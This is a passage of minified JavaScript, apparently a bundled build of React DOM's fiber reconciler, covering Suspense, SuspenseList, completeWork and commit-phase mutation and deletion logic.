s.getSnapshotBeforeUpdate!="function"||c===e.memoizedProps&&y===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=b),s.props=r,s.state=b,s.context=f,r=d):(typeof s.componentDidUpdate!="function"||c===e.memoizedProps&&y===e.memoizedState||(t.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||c===e.memoizedProps&&y===e.memoizedState||(t.flags|=1024),r=!1)}return Eh(e,t,n,r,u,i)}function Eh(e,t,n,r,i,u){mE(e,t);var s=(t.flags&128)!==0;if(!r&&!s)return i&&x1(t,n,!1),Wr(e,t,u);r=t.stateNode,HL.current=t;var c=s&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&s?(t.child=mu(t,e.child,null,u),t.child=mu(t,null,c,u)):qt(e,t,c,u),t.memoizedState=r.state,i&&x1(t,n,!0),t.child}function wE(e){var t=e.stateNode;t.pendingContext?O1(e,t.pendingContext,t.pendingContext!==t.context):t.context&&O1(e,t.context,!1),ny(e,t.containerInfo)}function U1(e,t,n,r,i){return gu(),Kv(i),t.flags|=256,qt(e,t,n,r),t.child}var bh={dehydrated:null,treeContext:null,retryLane:0};function Oh(e){return{baseLanes:e,cachePool:null,transitions:null}}function _E(e,t,n){var r=t.pendingProps,i=et.current,u=!1,s=(t.flags&128)!==0,c;if((c=s)||(c=e!==null&&e.memoizedState===null?!1:(i&2)!==0),c?(u=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(i|=1),We(et,i&1),e===null)return yh(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(s=r.children,e=r.fallback,u?(r=t.mode,u=t.child,s={mode:"hidden",children:s},!(r&1)&&u!==null?(u.childLanes=0,u.pendingProps=s):u=Bc(s,r,0,null),e=lo(e,r,n,null),u.return=t,e.return=t,u.sibling=e,t.child=u,t.child.memoizedState=Oh(n),t.memoizedState=bh,e):cy(t,s));if(i=e.memoizedState,i!==null&&(c=i.dehydrated,c!==null))return GL(e,t,s,r,c,i,n);if(u){u=r.fallback,s=t.mode,i=e.child,c=i.sibling;var f={mode:"hidden",children:r.children};return!(s&1)&&t.child!==i?(r=t.child,r.childLanes=0,r.pendingProps=f,t.deletions=null):(r=Oi(i,f),r.subtreeFlags=i.subtreeFlags&14680064),c!==null?u=Oi(c,u):(u=lo(u,s,n,null),u.flags|=2),u.return=t,r.return=t,r.sibling=u,t.child=r,r=u,u=t.child,s=e.child.memoizedState,s=s===null?Oh(n):{baseLanes:s.baseLanes|n,cachePool:null,transitions:s.transitions},u.memoizedState=s,u.childLanes=e.childLanes&~n,t.memoizedState=bh,r}return u=e.child,e=u.sibling,r=Oi(u,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function cy(e,t){return t=Bc({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function cl(e,t,n,r){return r!==null&&Kv(r),mu(t,e.child,null,n),e=cy(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function GL(e,t,n,r,i,u,s){if(n)return t.flags&256?(t.flags&=-257,r=gp(Error(G(422))),cl(e,t,s,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(u=r.fallback,i=t.mode,r=Bc({mode:"visible",children:r.children},i,0,null),u=lo(u,i,s,null),u.flags|=2,r.return=t,u.return=t,r.sibling=u,t.child=r,t.mode&1&&mu(t,e.child,null,s),t.child.memoizedState=Oh(s),t.memoizedState=bh,u);if(!(t.mode&1))return cl(e,t,s,null);if(i.data==="$!"){if(r=i.nextSibling&&i.nextSibling.dataset,r)var c=r.dgst;return r=c,u=Error(G(419)),r=gp(u,r,void 0),cl(e,t,s,r)}if(c=(s&e.childLanes)!==0,on||c){if(r=xt,r!==null){switch(s&-s){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}i=i&(r.suspendedLanes|s)?0:i,i!==0&&i!==u.retryLane&&(u.retryLane=i,Vr(e,i),ur(r,e,i,-1))}return yy(),r=gp(Error(G(421))),cl(e,t,s,r)}return i.data==="$?"?(t.flags|=128,t.child=e.child,t=aN.bind(null,e),i._reactRetry=t,null):(e=u.treeContext,wn=_i(i.nextSibling),En=t,Xe=!0,er=null,e!==null&&(Fn[jn++]=Nr,Fn[jn++]=Mr,Fn[jn++]=vo,Nr=e.id,Mr=e.overflow,vo=t),t=cy(t,r.children),t.flags|=4096,t)}function B1(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),gh(e.return,t,n)}function mp(e,t,n,r,i){var u=e.memoizedState;u===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i}:(u.isBackwards=t,u.rendering=null,u.renderingStartTime=0,u.last=r,u.tail=n,u.tailMode=i)}function SE(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(qt(e,t,r.children,n),r=et.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&B1(e,n,t);else if(e.tag===19)B1(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(We(et,r),!(t.mode&1))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&pc(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mp(t,!1,i,n,u);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&pc(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mp(t,!0,n,null,u);break;case"together":mp(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Dl(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Wr(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),go|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(G(153));if(t.child!==null){for(e=t.child,n=Oi(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Oi(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function YL(e,t,n){switch(t.tag){case 3:wE(t),gu();break;case 5:GS(t);break;case 1:an(t.type)&&ac(t);break;case 4:ny(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,i=t.memoizedProps.value;We(cc,r._currentValue),r._currentValue=i;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(We(et,et.current&1),t.flags|=128,null):n&t.child.childLanes?_E(e,t,n):(We(et,et.current&1),e=Wr(e,t,n),e!==null?e.sibling:null);We(et,et.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return SE(e,t,n);t.flags|=128}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),We(et,et.current),r)break;return null;case 22:case 23:return t.lanes=0,gE(e,t,n)}return Wr(e,t,n)}var EE,xh,bE,OE;EE=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xh=function(){};bE=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,ao(mr.current);var u=null;switch(n){case"input":i=Hp(e,i),r=Hp(e,r),u=[];break;case"select":i=rt({},i,{value:void 0}),r=rt({},r,{value:void 0}),u=[];break;case"textarea":i=Kp(e,i),r=Kp(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=oc)}Jp(n,r);var s;n=null;for(d in i)if(!r.hasOwnProperty(d)&&i.hasOwnProperty(d)&&i[d]!=null)if(d==="style"){var c=i[d];for(s in c)c.hasOwnProperty(s)&&(n||(n={}),n[s]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Da.hasOwnProperty(d)?u||(u=[]):(u=u||[]).push(d,null));for(d in r){var f=r[d];if(c=i!=null?i[d]:void 0,r.hasOwnProperty(d)&&f!==c&&(f!=null||c!=null))if(d==="style")if(c){for(s in c)!c.hasOwnProperty(s)||f&&f.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in f)f.hasOwnProperty(s)&&c[s]!==f[s]&&(n||(n={}),n[s]=f[s])}else n||(u||(u=[]),u.push(d,n)),n=f;else d==="dangerouslySetInnerHTML"?(f=f?f.__html:void 0,c=c?c.__html:void 0,f!=null&&c!==f&&(u=u||[]).push(d,f)):d==="children"?typeof f!="string"&&typeof f!="number"||(u=u||[]).push(d,""+f):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Da.hasOwnProperty(d)?(f!=null&&d==="onScroll"&&qe("scroll",e),u||c===f||(u=[])):(u=u||[]).push(d,f))}n&&(u=u||[]).push("style",n);var d=u;(t.updateQueue=d)&&(t.flags|=4)}};OE=function(e,t,n,r){n!==r&&(t.flags|=4)};function ra(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function jt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var i=e.child;i!==null;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags&14680064,r|=i.flags&14680064,i.return=e,i=i.sibling;else for(i=e.child;i!==null;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags,r|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function KL(e,t,n){var r=t.pendingProps;switch(Yv(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return jt(t),null;case 1:return an(t.type)&&uc(),jt(t),null;case 3:return r=t.stateNode,wu(),Ge(un),Ge(Ut),iy(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(sl(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,er!==null&&(Ah(er),er=null))),xh(e,t),jt(t),null;case 5:ry(t);var i=ao(Ba.current);if(n=t.type,e!==null&&t.stateNode!=null)bE(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(G(166));return jt(t),null}if(e=ao(mr.current),sl(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[vr]=t,r[$a]=u,e=(t.mode&1)!==0,n){case"dialog":qe("cancel",r),qe("close",r);break;case"iframe":case"object":case"embed":qe("load",r);break;case"video":case"audio":for(i=0;i<pa.length;i++)qe(pa[i],r);break;case"source":qe("error",r);break;case"img":case"image":case"link":qe("error",r),qe("load",r);break;case"details":qe("toggle",r);break;case"input":X0(r,u),qe("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},qe("invalid",r);break;case"textarea":Z0(r,u),qe("invalid",r)}Jp(n,u),i=null;for(var s in u)if(u.hasOwnProperty(s)){var c=u[s];s==="children"?typeof c=="string"?r.textContent!==c&&(u.suppressHydrationWarning!==!0&&al(r.textContent,c,e),i=["children",c]):typeof c=="number"&&r.textContent!==""+c&&(u.suppressHydrationWarning!==!0&&al(r.textContent,c,e),i=["children",""+c]):Da.hasOwnProperty(s)&&c!=null&&s==="onScroll"&&qe("scroll",r)}switch(n){case"input":Zs(r),J0(r,u,!0);break;case"textarea":Zs(r),e1(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=oc)}r=i,t.updateQueue=r,r!==null&&(t.flags|=4)}else{s=i.nodeType===9?i:i.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=X_(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=s.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=s.createElement(n,{is:r.is}):(e=s.createElement(n),n==="select"&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,n),e[vr]=t,e[$a]=r,EE(e,t,!1,!1),t.stateNode=e;e:{switch(s=Zp(n,r),n){case"dialog":qe("cancel",e),qe("close",e),i=r;break;case"iframe":case"object":case"embed":qe("load",e),i=r;break;case"video":case"audio":for(i=0;i<pa.length;i++)qe(pa[i],e);i=r;break;case"source":qe("error",e),i=r;break;case"img":case"image":case"link":qe("error",e),qe("load",e),i=r;break;case"details":qe("toggle",e),i=r;break;case"input":X0(e,r),i=Hp(e,r),qe("invalid",e);break;case"option":i=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=rt({},r,{value:void 0}),qe("invalid",e);break;case"textarea":Z0(e,r),i=Kp(e,r),qe("invalid",e);break;default:i=r}Jp(n,i),c=i;for(u in c)if(c.hasOwnProperty(u)){var f=c[u];u==="style"?eS(e,f):u==="dangerouslySetInnerHTML"?(f=f?f.__html:void 0,f!=null&&J_(e,f)):u==="children"?typeof f=="string"?(n!=="textarea"||f!=="")&&Ia(e,f):typeof f=="number"&&Ia(e,""+f):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Da.hasOwnProperty(u)?f!=null&&u==="onScroll"&&qe("scroll",e):f!=null&&Lv(e,u,f,s))}switch(n){case"input":Zs(e),J0(e,r,!1);break;case"textarea":Zs(e),e1(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Pi(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?iu(e,!!r.multiple,u,!1):r.defaultValue!=null&&iu(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=oc)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return jt(t),null;case 6:if(e&&t.stateNode!=null)OE(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(G(166));if(n=ao(Ba.current),ao(mr.current),sl(t)){if(r=t.stateNode,n=t.memoizedProps,r[vr]=t,(u=r.nodeValue!==n)&&(e=En,e!==null))switch(e.tag){case 3:al(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&al(r.nodeValue,n,(e.mode&1)!==0)}u&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[vr]=t,t.stateNode=r}return jt(t),null;case 13:if(Ge(et),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Xe&&wn!==null&&t.mode&1&&!(t.flags&128))US(),gu(),t.flags|=98560,u=!1;else if(u=sl(t),r!==null&&r.dehydrated!==null){if(e===null){if(!u)throw Error(G(318));if(u=t.memoizedState,u=u!==null?u.dehydrated:null,!u)throw Error(G(317));u[vr]=t}else gu(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;jt(t),u=!1}else er!==null&&(Ah(er),er=null),u=!0;if(!u)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||et.current&1?mt===0&&(mt=3):yy())),t.updateQueue!==null&&(t.flags|=4),jt(t),null);case 4:return wu(),xh(e,t),e===null&&ja(t.stateNode.containerInfo),jt(t),null;case 10:return Zv(t.type._context),jt(t),null;case 17:return an(t.type)&&uc(),jt(t),null;case 19:if(Ge(et),u=t.memoizedState,u===null)return jt(t),null;if(r=(t.flags&128)!==0,s=u.rendering,s===null)if(r)ra(u,!1);else{if(mt!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(s=pc(e),s!==null){for(t.flags|=128,ra(u,!1),r=s.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=14680066,s=u.alternate,s===null?(u.childLanes=0,u.lanes=e,u.child=null,u.subtreeFlags=0,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=s.childLanes,u.lanes=s.lanes,u.child=s.child,u.subtreeFlags=0,u.deletions=null,u.memoizedProps=s.memoizedProps,u.memoizedState=s.memoizedState,u.updateQueue=s.updateQueue,u.type=s.type,e=s.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return We(et,et.current&1|2),t.child}e=e.sibling}u.tail!==null&&ft()>Su&&(t.flags|=128,r=!0,ra(u,!1),t.lanes=4194304)}else{if(!r)if(e=pc(s),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),ra(u,!0),u.tail===null&&u.tailMode==="hidden"&&!s.alternate&&!Xe)return jt(t),null}else 2*ft()-u.renderingStartTime>Su&&n!==1073741824&&(t.flags|=128,r=!0,ra(u,!1),t.lanes=4194304);u.isBackwards?(s.sibling=t.child,t.child=s):(n=u.last,n!==null?n.sibling=s:t.child=s,u.last=s)}return u.tail!==null?(t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=ft(),t.sibling=null,n=et.current,We(et,r?n&1|2:n&1),t):(jt(t),null);case 22:case 23:return vy(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?mn&1073741824&&(jt(t),t.subtreeFlags&6&&(t.flags|=8192)):jt(t),null;case 24:return null;case 25:return null}throw Error(G(156,t.tag))}function XL(e,t){switch(Yv(t),t.tag){case 1:return an(t.type)&&uc(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return wu(),Ge(un),Ge(Ut),iy(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return ry(t),null;case 13:if(Ge(et),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(G(340));gu()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return Ge(et),null;case 4:return wu(),null;case 10:return Zv(t.type._context),null;case 22:case 23:return vy(),null;case 24:return null;default:return null}}var fl=!1,$t=!1,JL=typeof WeakSet=="function"?WeakSet:Set,re=null;function Jo(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){ot(e,t,r)}else n.current=null}function Ph(e,t,n){try{n()}catch(r){ot(e,t,r)}}var V1=!1;function ZL(e,t){if(lh=nc,e=kS(),Hv(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var i=r.anchorOffset,u=r.focusNode;r=r.focusOffset;try{n.nodeType,u.nodeType}catch{n=null;break e}var s=0,c=-1,f=-1,d=0,h=0,v=e,y=null;t:for(;;){for(var w;v!==n||i!==0&&v.nodeType!==3||(c=s+i),v!==u||r!==0&&v.nodeType!==3||(f=s+r),v.nodeType===3&&(s+=v.nodeValue.length),(w=v.firstChild)!==null;)y=v,v=w;for(;;){if(v===e)break t;if(y===n&&++d===i&&(c=s),y===u&&++h===r&&(f=s),(w=v.nextSibling)!==null)break;v=y,y=v.parentNode}v=w}n=c===-1||f===-1?null:{start:c,end:f}}else n=null}n=n||{start:0,end:0}}else n=null;for(ch={focusedElem:e,selectionRange:n},nc=!1,re=t;re!==null;)if(t=re,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,re=e;else for(;re!==null;){t=re;try{var b=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(b!==null){var x=b.memoizedProps,k=b.memoizedState,m=t.stateNode,S=m.getSnapshotBeforeUpdate(t.elementType===t.type?x:Jn(t.type,x),k);m.__reactInternalSnapshotBeforeUpdate=S}break;case 3:var _=t.stateNode.containerInfo;_.nodeType===1?_.textContent="":_.nodeType===9&&_.documentElement&&_.removeChild(_.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(G(163))}}catch(P){ot(t,t.return,P)}if(e=t.sibling,e!==null){e.return=t.return,re=e;break}re=t.return}return b=V1,V1=!1,b}function _a(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var i=r=r.next;do{if((i.tag&e)===e){var u=i.destroy;i.destroy=void 0,u!==void 0&&Ph(t,n,u)}i=i.next}while(i!==r)}}function $c(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Th(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function xE(e){var t=e.alternate;t!==null&&(e.alternate=null,xE(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[vr],delete t[$a],delete t[ph],delete t[NL],delete t[ML])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function PE(e){return e.tag===5||e.tag===3||e.tag===4}function W1(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||PE(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function kh(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=oc));else if(r!==4&&(e=e.child,e!==null))for(kh(e,t,n),e=e.sibling;e!==null;)kh(e,t,n),e=e.sibling}function Ch(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Ch(e,t,n),e=e.sibling;e!==null;)Ch(e,t,n),e=e.sibling}var Dt=null,Zn=!1;function ii(e,t,n){for(n=n.child;n!==null;)TE(e,t,n),n=n.sibling}function TE(e,t,n){if(gr&&typeof gr.onCommitFiberUnmount=="function")try{gr.onCommitFiberUnmount(Rc,n)}catch{}switch(n.tag){case 5:$t||Jo(n,t);case 6:var r=Dt,i=Zn;Dt=null,ii(e,t,n),Dt=r,Zn=i,Dt!==null&&(Zn?(e=Dt,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Dt.removeChild(n.stateNode));break;case 18:Dt!==null&&(Zn?(e=Dt,n=n.stateNode,e.nodeType===8?fp(e.parentNode,n):e.nodeType===1&&fp(e,n),Na(e)):fp(Dt,n.stateNode));break;case 4:r=Dt,i=Zn,Dt=n.stateNode.containerInfo,Zn=!0,ii(e,t,n),Dt=r,Zn=i;break;case 0:case 11:case 14:case 15:if(!$t&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){i=r=r.next;do{var u=i,s=u.destroy;u=u.tag,s!==void 0&&(u&2||u&4)&&Ph(n,t,s),i=i.next}while(i!==r)}ii(e,t,n);break;case 1:if(!$t&&(Jo(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(c){ot(n,t,c)}ii(e,t,n);break;case 21:ii(e,t,n);break;case 22:n.mode&1?($t=(r=$t)||n.memoizedState!==null,ii(e,t,n),$t=r):ii(e,t,n);break;default:ii(e,t,n)}}function Q1(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new JL),t.forEach(function(r){var i=sN.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Kn(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var i=n[r];try{var u=e,s=t,c=s;e:for(;c!==null;){switch(c.tag){case 5:Dt=c.stateNode,Zn=!1;break e;case 3:Dt=c.stateNode.containerInfo,Zn=!0;break e;case 4:Dt=c.stateNode.containerInfo,Zn=!0;break e}c=c.return}if(Dt===null)throw Error(G(160));TE(u,s,i),Dt=null,Zn=!1;var f=i.alternate;f!==null&&(f.return=null),i.return=null}catch(d){ot(i,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kE(t,e),t=t.sibling}function kE(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Kn(t,e),dr(e),r&4){try{_a(3,e,e.return),$c(3,e)}catch(x){ot(e,e.return,x)}try{_a(5,e,e.return)}catch(x){ot(e,e.return,x)}}break;case 1:Kn(t,e),dr(e),r&512&&n!==null&&Jo(n,n.return);break;case 5:if(Kn(t,e),dr(e),r&512&&n!==null&&Jo(n,n.return),e.flags&32){var i=e.stateNode;try{Ia(i,"")}catch(x){ot(e,e.return,x)}}if(r&4&&(i=e.stateNode,i!=null)){var u=e.memoizedProps,s=n!==null?n.memoizedProps:u,c=e.type,f=e.updateQueue;if(e.updateQueue=null,f!==null)try{c==="input"&&u.type==="radio"&&u.name!=null&&Y_(i,u),Zp(c,s);var d=Zp(c,u);for(s=0;s<f.length;s+=2){var h=f[s],v=f[s+1];h==="style"?eS(i,v):h==="dangerouslySetInnerHTML"?J_(i,v):h==="children"?Ia(i,v):Lv(i,h,v,d)}switch(c){case"input":Gp(i,u);break;case"textarea":K_(i,u);break;case"select":var y=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!u.multiple;var w=u.value;w!=null?iu(i,!!u.multiple,w,!1):y!==!!u.multiple&&(u.defaultValue!=null?iu(i,!!u.multiple,u.defaultValue,!0):iu(i,!!u.multiple,u.multiple?[]:"",!1))}i[$a]=u}catch(x){ot(e,e.return,x)}}break;case 6:if(Kn(t,e),dr(e),r&4){if(e.stateNode===null)throw Error(G(162));i=e.stateNode,u=e.memoizedProps;try{i.nodeValue=u}catch(x){ot(e,e.return,x)}}break;case 3:if(Kn(t,e),dr(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Na(t.containerInfo)}catch(x){ot(e,e.return,x)}break;case 4:Kn(t,e),dr(e);break;case 13:Kn(t,e),dr(e),i=e.child,i.flags&8192&&(u=i.memoizedState!==null,i.stateNode.isHidden=u,!u||i.alternate!==null&&i.alternate.memoizedState!==null||(py=ft())),r&4&&Q1(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?($t=(d=$t)||h,Kn(t,e),$t=d):Kn(t,e),dr(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&e.mode&1)for(re=e,h=e.child;h!==null;){for(v=re=h;re!==null;){switch(y=re,w=y.child,y.tag){case 0:case 11:case 14:case 15:_a(4,y,y.return);break;case 1:Jo(y,y.return);var b=y.stateNode;if(typeof b.componentWillUnmount=="function"){r=y,n=y.return;try{t=r,b.props=t.memoizedProps,b.state=t.memoizedState,b.componentWillUnmount()}catch(x){ot(r,n,x)}}break;case 5:Jo(y,y.return);break;case 22:if(y.memoizedState!==null){H1(v);continue}}w!==null?(w.return=y,re=w):H1(v)}h=h.sibling}e:for(h=null,v=e;;){if(v.tag===5){if(h===null){h=v;try{i=v.stateNode,d?(u=i.style,typeof u.setProperty=="function"?u.setProperty("display","none","important"):u.display="none"):(c=v.stateNode,f=v.memoizedProps.style,s=f!=null&&f.hasOwnProperty("display")?f.display:null,c.style.display=Z_("display",s))}catch(x){ot(e,e.return,x)}}}else if(v.tag===6){if(h===null)try{v.stateNode.nodeValue=d?"":v.memoizedProps}catch(x){ot(e,e.return,x)}}else if((v.tag!==22&&v.tag!==23||v.memoizedState===null||v===e)&&v.child!==null){v.child.return=v,v=v.child;continue}if(v===e)break e;for(;v.sibling===null;){if(v.return===null||v.return===e)break e;h===v&&(h=null),v=v.return}h===v&&(h=null),v.sibling.return=v.return,v=v.sibling}}break;case 19:Kn(t,e),dr(e),r&4&&Q1(e);break;case 21:break;default:Kn(t,e),dr(e)}}function dr(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(PE(n)){var r=n;break e}n=n.return}throw Error(G(160))}switch(r.tag){case 5:var i=r.stateNode;r.flags&32&&(Ia(i,""),r.flags&=-33);var u=W1(e);Ch(e,u,i);break;case 3:case 4:var s=r.stateNode.containerInfo,c=W1(e);kh(e,c,s);break;default:throw Error(G(161))}}catch(f){ot(e,e.return,f)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function eN(e,t,n){re=e,CE(e)}function CE(e,t,n){for(var 